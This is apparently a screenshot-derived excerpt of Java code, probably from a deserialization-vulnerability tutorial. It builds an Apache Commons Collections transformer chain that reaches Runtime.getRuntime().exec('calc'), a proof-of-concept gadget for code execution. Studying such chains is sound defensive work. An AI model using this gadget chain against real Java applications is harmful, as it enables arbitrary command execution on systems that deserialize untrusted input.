 35 ConstantTransformer constantTransformer = new ConstantTransformer(c);
36
37
38 Transformer[] transformers =new Transformer[]{
39 new ConstantTransformer(c),
40 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime",null}),
41 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{c, null}),
42 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
43
44 };
45 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);